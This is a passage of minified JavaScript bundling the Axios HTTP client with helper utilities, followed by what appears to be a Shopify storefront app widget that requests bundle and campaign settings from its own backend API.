t={},n=Object.keys(e);let o;const r=n.length;let i;for(o=0;o<r;o++)i=n[o],t[i]=e[i];return t}(o[i])),!a}if(od.isFormData(e)&&od.isFunction(e.entries)){const n={};return od.forEachEntry(e,(e,o)=>{t(function(e){return od.matchAll(/\w+|\[(\w*)]/g,e).map(e=>"[]"===e[0]?"":e[1]||e[0])}(e),o,n,0)}),n}return null};const Pd={transitional:wd,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){const n=t.getContentType()||"",o=n.indexOf("application/json")>-1,r=od.isObject(e);r&&od.isHTMLForm(e)&&(e=new FormData(e));if(od.isFormData(e))return o?JSON.stringify(Ed(e)):e;if(od.isArrayBuffer(e)||od.isBuffer(e)||od.isStream(e)||od.isFile(e)||od.isBlob(e)||od.isReadableStream(e))return e;if(od.isArrayBufferView(e))return e.buffer;if(od.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let i;if(r){if(n.indexOf("application/x-www-form-urlencoded")>-1)return function(e,t){return pd(e,new Td.classes.URLSearchParams,{visitor:function(e,t,n,o){return Td.isNode&&od.isBuffer(e)?(this.append(t,e.toString("base64")),!1):o.defaultVisitor.apply(this,arguments)},...t})}(e,this.formSerializer).toString();if((i=od.isFileList(e))||n.indexOf("multipart/form-data")>-1){const t=this.env&&this.env.FormData;return pd(i?{"files[]":e}:e,t&&new t,this.formSerializer)}}return r||o?(t.setContentType("application/json",!1),function(e,t,n){if(od.isString(e))try{return(t||JSON.parse)(e),od.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){const t=this.transitional||Pd.transitional,n=t&&t.forcedJSONParsing,o="json"===this.responseType;if(od.isResponse(e)||od.isReadableStream(e))return e;if(e&&od.isString(e)&&(n&&!this.responseType||o)){const n=!(t&&t.silentJSONParsing)&&o;try{return JSON.parse(e)}catch(e){if(n){if("SyntaxError"===e.name)throw sd.from(e,sd.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:Td.classes.FormData,Blob:Td.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};od.forEach(["delete","get","head","post","put","patch"],e=>{Pd.headers[e]={}});const Od=Pd,jd=od.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),Id=Symbol("internals");function Md(e){return e&&String(e).trim().toLowerCase()}function Bd(e){return!1===e||null==e?e:od.isArray(e)?e.map(Bd):String(e)}function Ld(e,t,n,o,r){return od.isFunction(o)?o.call(this,t,n):(r&&(t=n),od.isString(t)?od.isString(o)?-1!==t.indexOf(o):od.isRegExp(o)?o.test(t):void 0:void 0)}class Fd{constructor(e){e&&this.set(e)}set(e,t,n){const o=this;function r(e,t,n){const r=Md(t);if(!r)throw new Error("header name must be a non-empty string");const i=od.findKey(o,r);(!i||void 0===o[i]||!0===n||void 0===n&&!1!==o[i])&&(o[i||t]=Bd(e))}const i=(e,t)=>od.forEach(e,(e,n)=>r(e,n,t));if(od.isPlainObject(e)||e instanceof this.constructor)i(e,t);else if(od.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim()))i((e=>{const t={};let n,o,r;return e&&e.split("\n").forEach(function(e){r=e.indexOf(":"),n=e.substring(0,r).trim().toLowerCase(),o=e.substring(r+1).trim(),!n||t[n]&&jd[n]||("set-cookie"===n?t[n]?t[n].push(o):t[n]=[o]:t[n]=t[n]?t[n]+", "+o:o)}),t})(e),t);else if(od.isObject(e)&&od.isIterable(e)){let n,o,r={};for(const t of e){if(!od.isArray(t))throw TypeError("Object iterator must return a key-value pair");r[o=t[0]]=(n=r[o])?od.isArray(n)?[...n,t[1]]:[n,t[1]]:t[1]}i(r,t)}else null!=e&&r(t,e,n);return this}get(e,t){if(e=Md(e)){const n=od.findKey(this,e);if(n){const e=this[n];if(!t)return e;if(!0===t)return function(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let o;for(;o=n.exec(e);)t[o[1]]=o[2];return t}(e);if(od.isFunction(t))return t.call(this,e,n);if(od.isRegExp(t))return t.exec(e);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=Md(e)){const n=od.findKey(this,e);return!(!n||void 0===this[n]||t&&!Ld(0,this[n],n,t))}return!1}delete(e,t){const n=this;let o=!1;function r(e){if(e=Md(e)){const r=od.findKey(n,e);!r||t&&!Ld(0,n[r],r,t)||(delete n[r],o=!0)}}return od.isArray(e)?e.forEach(r):r(e),o}clear(e){const t=Object.keys(this);let n=t.length,o=!1;for(;n--;){const r=t[n];e&&!Ld(0,this[r],r,e,!0)||(delete this[r],o=!0)}return o}normalize(e){const t=this,n={};return od.forEach(this,(o,r)=>{const i=od.findKey(n,r);if(i)return t[i]=Bd(o),void delete t[r];const a=e?function(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,n)=>t.toUpperCase()+n)}(r):String(r).trim();a!==r&&delete t[r],t[a]=Bd(o),n[a]=!0}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return od.forEach(this,(n,o)=>{null!=n&&!1!==n&&(t[o]=e&&od.isArray(n)?n.join(", "):n)}),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach(e=>n.set(e)),n}static accessor(e){const t=(this[Id]=this[Id]={accessors:{}}).accessors,n=this.prototype;function o(e){const o=Md(e);t[o]||(!function(e,t){const n=od.toCamelCase(" "+t);["get","set","has"].forEach(o=>{Object.defineProperty(e,o+n,{value:function(e,n,r){return this[o].call(this,t,e,n,r)},configurable:!0})})}(n,e),t[o]=!0)}return od.isArray(e)?e.forEach(o):o(e),this}}Fd.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),od.reduceDescriptors(Fd.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[n]=e}}}),od.freezeMethods(Fd);const Nd=Fd;function Rd(e,t){const n=this||Od,o=t||n,r=Nd.from(o.headers);let i=o.data;return od.forEach(e,function(e){i=e.call(n,i,r.normalize(),t?t.status:void 0)}),r.normalize(),i}function Dd(e){return!(!e||!e.__CANCEL__)}function zd(e,t,n){sd.call(this,null==e?"canceled":e,sd.ERR_CANCELED,t,n),this.name="CanceledError"}od.inherits(zd,sd,{__CANCEL__:!0});const $d=zd;function Vd(e,t,n){const o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(new sd("Request failed with status code "+n.status,[sd.ERR_BAD_REQUEST,sd.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}const Ud=function(e,t){e=e||10;const n=new Array(e),o=new Array(e);let r,i=0,a=0;return t=void 0!==t?t:1e3,function(s){const l=Date.now(),c=o[a];r||(r=l),n[i]=s,o[i]=l;let u=a,d=0;for(;u!==i;)d+=n[u++],u%=e;if(i=(i+1)%e,i===a&&(a=(a+1)%e),l-r<t)return;const p=c&&l-c;return p?Math.round(1e3*d/p):void 0}};const qd=function(e,t){let n,o,r=0,i=1e3/t;const a=(t,i=Date.now())=>{r=i,n=null,o&&(clearTimeout(o),o=null),e(...t)};return[(...e)=>{const t=Date.now(),s=t-r;s>=i?a(e,t):(n=e,o||(o=setTimeout(()=>{o=null,a(n)},i-s)))},()=>n&&a(n)]},Gd=(e,t,n=3)=>{let o=0;const r=Ud(50,250);return qd(n=>{const i=n.loaded,a=n.lengthComputable?n.total:void 0,s=i-o,l=r(s);o=i;e({loaded:i,total:a,progress:a?i/a:void 0,bytes:s,rate:l||void 0,estimated:l&&a&&i<=a?(a-i)/l:void 0,event:n,lengthComputable:null!=a,[t?"download":"upload"]:!0})},n)},Hd=(e,t)=>{const n=null!=e;return[o=>t[0]({lengthComputable:n,total:e,loaded:o}),t[1]]},Wd=e=>(...t)=>od.asap(()=>e(...t)),Yd=Td.hasStandardBrowserEnv?((e,t)=>n=>(n=new URL(n,Td.origin),e.protocol===n.protocol&&e.host===n.host&&(t||e.port===n.port)))(new URL(Td.origin),Td.navigator&&/(msie|trident)/i.test(Td.navigator.userAgent)):()=>!0,Xd=Td.hasStandardBrowserEnv?{write(e,t,n,o,r,i){const a=[e+"="+encodeURIComponent(t)];od.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),od.isString(o)&&a.push("path="+o),od.isString(r)&&a.push("domain="+r),!0===i&&a.push("secure"),document.cookie=a.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function Kd(e,t,n){let o=!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t);return e&&(o||0==n)?function(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}const Jd=e=>e instanceof Nd?{...e}:e;function Qd(e,t){t=t||{};const n={};function o(e,t,n,o){return od.isPlainObject(e)&&od.isPlainObject(t)?od.merge.call({caseless:o},e,t):od.isPlainObject(t)?od.merge({},t):od.isArray(t)?t.slice():t}function r(e,t,n,r){return od.isUndefined(t)?od.isUndefined(e)?void 0:o(void 0,e,0,r):o(e,t,0,r)}function i(e,t){if(!od.isUndefined(t))return o(void 0,t)}function a(e,t){return od.isUndefined(t)?od.isUndefined(e)?void 0:o(void 0,e):o(void 0,t)}function s(n,r,i){return i in t?o(n,r):i in e?o(void 0,n):void 0}const l={url:i,method:i,data:i,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,withXSRFToken:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:s,headers:(e,t,n)=>r(Jd(e),Jd(t),0,!0)};return od.forEach(Object.keys({...e,...t}),function(o){const i=l[o]||r,a=i(e[o],t[o],o);od.isUndefined(a)&&i!==s||(n[o]=a)}),n}const Zd=e=>{const t=Qd({},e);let n,{data:o,withXSRFToken:r,xsrfHeaderName:i,xsrfCookieName:a,headers:s,auth:l}=t;if(t.headers=s=Nd.from(s),t.url=bd(Kd(t.baseURL,t.url,t.allowAbsoluteUrls),e.params,e.paramsSerializer),l&&s.set("Authorization","Basic "+btoa((l.username||"")+":"+(l.password?unescape(encodeURIComponent(l.password)):""))),od.isFormData(o))if(Td.hasStandardBrowserEnv||Td.hasStandardBrowserWebWorkerEnv)s.setContentType(void 0);else if(!1!==(n=s.getContentType())){const[e,...t]=n?n.split(";").map(e=>e.trim()).filter(Boolean):[];s.setContentType([e||"multipart/form-data",...t].join("; "))}if(Td.hasStandardBrowserEnv&&(r&&od.isFunction(r)&&(r=r(t)),r||!1!==r&&Yd(t.url))){const e=i&&a&&Xd.read(a);e&&s.set(i,e)}return t},ep="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise(function(t,n){const o=Zd(e);let r=o.data;const i=Nd.from(o.headers).normalize();let a,s,l,c,u,{responseType:d,onUploadProgress:p,onDownloadProgress:f}=o;function m(){c&&c(),u&&u(),o.cancelToken&&o.cancelToken.unsubscribe(a),o.signal&&o.signal.removeEventListener("abort",a)}let h=new XMLHttpRequest;function v(){if(!h)return;const o=Nd.from("getAllResponseHeaders"in h&&h.getAllResponseHeaders());Vd(function(e){t(e),m()},function(e){n(e),m()},{data:d&&"text"!==d&&"json"!==d?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:o,config:e,request:h}),h=null}h.open(o.method.toUpperCase(),o.url,!0),h.timeout=o.timeout,"onloadend"in h?h.onloadend=v:h.onreadystatechange=function(){h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))&&setTimeout(v)},h.onabort=function(){h&&(n(new sd("Request aborted",sd.ECONNABORTED,e,h)),h=null)},h.onerror=function(){n(new sd("Network Error",sd.ERR_NETWORK,e,h)),h=null},h.ontimeout=function(){let t=o.timeout?"timeout of "+o.timeout+"ms exceeded":"timeout exceeded";const r=o.transitional||wd;o.timeoutErrorMessage&&(t=o.timeoutErrorMessage),n(new sd(t,r.clarifyTimeoutError?sd.ETIMEDOUT:sd.ECONNABORTED,e,h)),h=null},void 0===r&&i.setContentType(null),"setRequestHeader"in h&&od.forEach(i.toJSON(),function(e,t){h.setRequestHeader(t,e)}),od.isUndefined(o.withCredentials)||(h.withCredentials=!!o.withCredentials),d&&"json"!==d&&(h.responseType=o.responseType),f&&([l,u]=Gd(f,!0),h.addEventListener("progress",l)),p&&h.upload&&([s,c]=Gd(p),h.upload.addEventListener("progress",s),h.upload.addEventListener("loadend",c)),(o.cancelToken||o.signal)&&(a=t=>{h&&(n(!t||t.type?new $d(null,e,h):t),h.abort(),h=null)},o.cancelToken&&o.cancelToken.subscribe(a),o.signal&&(o.signal.aborted?a():o.signal.addEventListener("abort",a)));const g=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(o.url);g&&-1===Td.protocols.indexOf(g)?n(new sd("Unsupported protocol "+g+":",sd.ERR_BAD_REQUEST,e)):h.send(r||null)})},tp=(e,t)=>{const{length:n}=e=e?e.filter(Boolean):[];if(t||n){let n,o=new AbortController;const r=function(e){if(!n){n=!0,a();const t=e instanceof Error?e:this.reason;o.abort(t instanceof sd?t:new $d(t instanceof Error?t.message:t))}};let i=t&&setTimeout(()=>{i=null,r(new sd(`timeout ${t} of ms exceeded`,sd.ETIMEDOUT))},t);const a=()=>{e&&(i&&clearTimeout(i),i=null,e.forEach(e=>{e.unsubscribe?e.unsubscribe(r):e.removeEventListener("abort",r)}),e=null)};e.forEach(e=>e.addEventListener("abort",r));const{signal:s}=o;return s.unsubscribe=()=>od.asap(a),s}},np=function*(e,t){let n=e.byteLength;if(!t||n<t)return void(yield e);let o,r=0;for(;r<n;)o=r+t,yield e.slice(r,o),r=o},op=async function*(e){if(e[Symbol.asyncIterator])return void(yield*e);const t=e.getReader();try{for(;;){const{done:e,value:n}=await t.read();if(e)break;yield n}}finally{await t.cancel()}},rp=(e,t,n,o)=>{const r=async function*(e,t){for await(const n of op(e))yield*np(n,t)}(e,t);let i,a=0,s=e=>{i||(i=!0,o&&o(e))};return new ReadableStream({async pull(e){try{const{done:t,value:o}=await r.next();if(t)return s(),void e.close();let i=o.byteLength;if(n){let e=a+=i;n(e)}e.enqueue(new Uint8Array(o))}catch(e){throw s(e),e}},cancel:e=>(s(e),r.return())},{highWaterMark:2})},ip="function"==typeof fetch&&"function"==typeof Request&&"function"==typeof Response,ap=ip&&"function"==typeof ReadableStream,sp=ip&&("function"==typeof TextEncoder?(lp=new TextEncoder,e=>lp.encode(e)):async e=>new Uint8Array(await new Response(e).arrayBuffer()));var lp;const cp=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}},up=ap&&cp(()=>{let e=!1;const t=new Request(Td.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),dp=ap&&cp(()=>od.isReadableStream(new Response("").body)),pp={stream:dp&&(e=>e.body)};var fp;ip&&(fp=new Response,["text","arrayBuffer","blob","formData","stream"].forEach(e=>{!pp[e]&&(pp[e]=od.isFunction(fp[e])?t=>t[e]():(t,n)=>{throw new sd(`Response type '${e}' is not supported`,sd.ERR_NOT_SUPPORT,n)})}));const mp=async(e,t)=>{const n=od.toFiniteNumber(e.getContentLength());return null==n?(async e=>{if(null==e)return 0;if(od.isBlob(e))return e.size;if(od.isSpecCompliantForm(e)){const t=new Request(Td.origin,{method:"POST",body:e});return(await t.arrayBuffer()).byteLength}return od.isArrayBufferView(e)||od.isArrayBuffer(e)?e.byteLength:(od.isURLSearchParams(e)&&(e+=""),od.isString(e)?(await sp(e)).byteLength:void 0)})(t):n},hp=ip&&(async e=>{let{url:t,method:n,data:o,signal:r,cancelToken:i,timeout:a,onDownloadProgress:s,onUploadProgress:l,responseType:c,headers:u,withCredentials:d="same-origin",fetchOptions:p}=Zd(e);c=c?(c+"").toLowerCase():"text";let f,m=tp([r,i&&i.toAbortSignal()],a);const h=m&&m.unsubscribe&&(()=>{m.unsubscribe()});let v;try{if(l&&up&&"get"!==n&&"head"!==n&&0!==(v=await mp(u,o))){let e,n=new Request(t,{method:"POST",body:o,duplex:"half"});if(od.isFormData(o)&&(e=n.headers.get("content-type"))&&u.setContentType(e),n.body){const[e,t]=Hd(v,Gd(Wd(l)));o=rp(n.body,65536,e,t)}}od.isString(d)||(d=d?"include":"omit");const r="credentials"in Request.prototype;f=new Request(t,{...p,signal:m,method:n.toUpperCase(),headers:u.normalize().toJSON(),body:o,duplex:"half",credentials:r?d:void 0});let i=await fetch(f,p);const a=dp&&("stream"===c||"response"===c);if(dp&&(s||a&&h)){const e={};["status","statusText","headers"].forEach(t=>{e[t]=i[t]});const t=od.toFiniteNumber(i.headers.get("content-length")),[n,o]=s&&Hd(t,Gd(Wd(s),!0))||[];i=new Response(rp(i.body,65536,n,()=>{o&&o(),h&&h()}),e)}c=c||"text";let g=await pp[od.findKey(pp,c)||"text"](i,e);return!a&&h&&h(),await new Promise((t,n)=>{Vd(t,n,{data:g,headers:Nd.from(i.headers),status:i.status,statusText:i.statusText,config:e,request:f})})}catch(t){if(h&&h(),t&&"TypeError"===t.name&&/Load failed|fetch/i.test(t.message))throw Object.assign(new sd("Network Error",sd.ERR_NETWORK,e,f),{cause:t.cause||t});throw sd.from(t,t&&t.code,e,f)}}),vp={http:null,xhr:ep,fetch:hp};od.forEach(vp,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}});const gp=e=>`- ${e}`,bp=e=>od.isFunction(e)||null===e||!1===e,yp=e=>{e=od.isArray(e)?e:[e];const{length:t}=e;let n,o;const r={};for(let i=0;i<t;i++){let t;if(n=e[i],o=n,!bp(n)&&(o=vp[(t=String(n)).toLowerCase()],void 0===o))throw new sd(`Unknown adapter '${t}'`);if(o)break;r[t||"#"+i]=o}if(!o){const e=Object.entries(r).map(([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build"));let n=t?e.length>1?"since :\n"+e.map(gp).join("\n"):" "+gp(e[0]):"as no adapter specified";throw new sd("There is no suitable adapter to dispatch the request "+n,"ERR_NOT_SUPPORT")}return o};function wp(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new $d(null,e)}function xp(e){wp(e),e.headers=Nd.from(e.headers),e.data=Rd.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1);return yp(e.adapter||Od.adapter)(e).then(function(t){return wp(e),t.data=Rd.call(e,e.transformResponse,t),t.headers=Nd.from(t.headers),t},function(t){return Dd(t)||(wp(e),t&&t.response&&(t.response.data=Rd.call(e,e.transformResponse,t.response),t.response.headers=Nd.from(t.response.headers))),Promise.reject(t)})}const Sp="1.11.0",Cp={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{Cp[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}});const _p={};Cp.transitional=function(e,t,n){function o(e,t){return"[Axios v"+Sp+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return(n,r,i)=>{if(!1===e)throw new sd(o(r," has been removed"+(t?" in "+t:"")),sd.ERR_DEPRECATED);return t&&!_p[r]&&(_p[r]=!0,console.warn(o(r," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,r,i)}},Cp.spelling=function(e){return(t,n)=>(console.warn(`${n} is likely a misspelling of ${e}`),!0)};const Ap={assertOptions:function(e,t,n){if("object"!=typeof e)throw new sd("options must be an object",sd.ERR_BAD_OPTION_VALUE);const o=Object.keys(e);let r=o.length;for(;r-- >0;){const i=o[r],a=t[i];if(a){const t=e[i],n=void 0===t||a(t,i,e);if(!0!==n)throw new sd("option "+i+" must be "+n,sd.ERR_BAD_OPTION_VALUE);continue}if(!0!==n)throw new sd("Unknown option "+i,sd.ERR_BAD_OPTION)}},validators:Cp},kp=Ap.validators;class Tp{constructor(e){this.defaults=e||{},this.interceptors={request:new yd,response:new yd}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t={};Error.captureStackTrace?Error.captureStackTrace(t):t=new Error;const n=t.stack?t.stack.replace(/^.+\n/,""):"";try{e.stack?n&&!String(e.stack).endsWith(n.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+n):e.stack=n}catch(e){}}throw e}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},t=Qd(this.defaults,t);const{transitional:n,paramsSerializer:o,headers:r}=t;void 0!==n&&Ap.assertOptions(n,{silentJSONParsing:kp.transitional(kp.boolean),forcedJSONParsing:kp.transitional(kp.boolean),clarifyTimeoutError:kp.transitional(kp.boolean)},!1),null!=o&&(od.isFunction(o)?t.paramsSerializer={serialize:o}:Ap.assertOptions(o,{encode:kp.function,serialize:kp.function},!0)),void 0!==t.allowAbsoluteUrls||(void 0!==this.defaults.allowAbsoluteUrls?t.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:t.allowAbsoluteUrls=!0),Ap.assertOptions(t,{baseUrl:kp.spelling("baseURL"),withXsrfToken:kp.spelling("withXSRFToken")},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase();let i=r&&od.merge(r.common,r[t.method]);r&&od.forEach(["delete","get","head","post","put","patch","common"],e=>{delete r[e]}),t.headers=Nd.concat(i,r);const a=[];let s=!0;this.interceptors.request.forEach(function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(s=s&&e.synchronous,a.unshift(e.fulfilled,e.rejected))});const l=[];let c;this.interceptors.response.forEach(function(e){l.push(e.fulfilled,e.rejected)});let u,d=0;if(!s){const e=[xp.bind(this),void 0];for(e.unshift(...a),e.push(...l),u=e.length,c=Promise.resolve(t);d<u;)c=c.then(e[d++],e[d++]);return c}u=a.length;let p=t;for(d=0;d<u;){const e=a[d++],t=a[d++];try{p=e(p)}catch(e){t.call(this,e);break}}try{c=xp.call(this,p)}catch(e){return Promise.reject(e)}for(d=0,u=l.length;d<u;)c=c.then(l[d++],l[d++]);return c}getUri(e){return bd(Kd((e=Qd(this.defaults,e)).baseURL,e.url,e.allowAbsoluteUrls),e.params,e.paramsSerializer)}}od.forEach(["delete","get","head","options"],function(e){Tp.prototype[e]=function(t,n){return this.request(Qd(n||{},{method:e,url:t,data:(n||{}).data}))}}),od.forEach(["post","put","patch"],function(e){function t(t){return function(n,o,r){return this.request(Qd(r||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:n,data:o}))}}Tp.prototype[e]=t(),Tp.prototype[e+"Form"]=t(!0)});const Ep=Tp;class Pp{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise(function(e){t=e});const n=this;this.promise.then(e=>{if(!n._listeners)return;let t=n._listeners.length;for(;t-- >0;)n._listeners[t](e);n._listeners=null}),this.promise.then=e=>{let t;const o=new Promise(e=>{n.subscribe(e),t=e}).then(e);return o.cancel=function(){n.unsubscribe(t)},o},e(function(e,o,r){n.reason||(n.reason=new $d(e,o,r),t(n.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}toAbortSignal(){const e=new AbortController,t=t=>{e.abort(t)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;return{token:new Pp(function(t){e=t}),cancel:e}}}const Op=Pp;const jp={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(jp).forEach(([e,t])=>{jp[t]=e});const Ip=jp;const Mp=function e(t){const n=new Ep(t),o=fu(Ep.prototype.request,n);return od.extend(o,Ep.prototype,n,{allOwnKeys:!0}),od.extend(o,n,null,{allOwnKeys:!0}),o.create=function(n){return e(Qd(t,n))},o}(Od);Mp.Axios=Ep,Mp.CanceledError=$d,Mp.CancelToken=Op,Mp.isCancel=Dd,Mp.VERSION=Sp,Mp.toFormData=pd,Mp.AxiosError=sd,Mp.Cancel=Mp.CanceledError,Mp.all=function(e){return Promise.all(e)},Mp.spread=function(e){return function(t){return e.apply(null,t)}},Mp.isAxiosError=function(e){return od.isObject(e)&&!0===e.isAxiosError},Mp.mergeConfig=Qd,Mp.AxiosHeaders=Nd,Mp.formToJSON=e=>Ed(od.isHTMLForm(e)?new FormData(e):e),Mp.getAdapter=yp,Mp.HttpStatusCode=Ip,Mp.default=Mp;const Bp=Mp.create();function Lp(e){const t={url:e.url,method:e.method,headers:e.headers,baseURL:`${e.baseURL||"https://ribbons.isfriday.vip"}`};return async function(n){if(["post"].includes(t.method||"")){let o=n;"boolean"==typeof e.formData&&e.formData&&(o=function(e){const t=new FormData;for(const n in e)t.append(n,e[n]);return t}(n)),"boolean"==typeof e.stringData&&e.stringData&&(o=JSON.stringify(o)),t.data=o}else t.params=n;let o={code:0,msg:"",data:null};try{if(o=await Bp.request(t),[500,502,403,204].includes(o.code))throw new Error(o.msg)}catch(e){throw new Error("ajax network error: "+e?.message)}finally{return o.data}}}var Fp;!function(e){e.CheckOut="/api/checkout",e.Setting="/api/setting",e.Cart="/api/cart",e.MatchRecommend="/api/campaign",e.Event="/api/campaign_event"}(Fp||(Fp={}));const Np=Lp({url:Fp.CheckOut,method:"post",formData:!0}),Rp=Lp({url:Fp.Setting,method:"post",formData:!0}),Dp=Lp({url:Fp.Cart,method:"post"}),zp=Lp({url:Fp.MatchRecommend,method:"post"}),$p=Lp({url:Fp.Event,method:"POST",formData:!1});const Vp="object"==typeof global&&global&&global.Object===Object&&global;var Up="object"==typeof self&&self&&self.Object===Object&&self;const qp=Vp||Up||Function("return this")();const Gp=qp.Symbol;const Hp=function(e,t){for(var n=-1,o=null==e?0:e.length,r=Array(o);++n<o;)r[n]=t(e[n],n,e);return r};const Wp=Array.isArray;var Yp=Object.prototype,Xp=Yp.hasOwnProperty,Kp=Yp.toString,Jp=Gp?Gp.toStringTag:void 0;const Qp=function(e){var t=Xp.call(e,Jp),n=e[Jp];try{e[Jp]=void 0;var o=!0}catch(e){}var r=Kp.call(e);return o&&(t?e[Jp]=n:delete e[Jp]),r};var Zp=Object.prototype.toString;const ef=function(e){return Zp.call(e)};var tf=Gp?Gp.toStringTag:void 0;const nf=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":tf&&tf in Object(e)?Qp(e):ef(e)};const of=function(e){return null!=e&&"object"==typeof e};const rf=function(e){return"symbol"==typeof e||of(e)&&"[object Symbol]"==nf(e)};var af=Gp?Gp.prototype:void 0,sf=af?af.toString:void 0;const lf=function e(t){if("string"==typeof t)return t;if(Wp(t))return Hp(t,e)+"";if(rf(t))return sf?sf.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n};const cf=function(e){return null==e?"":lf(e)};var uf=0;const df=function(e){var t=++uf;return cf(e)+t},pf=su("setting",()=>{const e=Tt(null);return{setting:e,patchSetting:async function(){try{!function(t){t?.context.products?.forEach(e=>{e.id=df("product_")}),e.value=t}(await async function(){let e=null;try{const t=window.Shopify,n=pu("products"),o=pu("shop"),r=await Rp({shop:t.shop,type:"getBundlers",product_id:String(n?.id||""),rate:t?.currency.rate,active:t?.currency.active,symbol:o?.money_format});if(e=r.data||null,!r.data)throw new Error(r?.msg);return e}catch(e){console.info("not found embed date")}finally{return e}}())}catch(e){console.log("Init 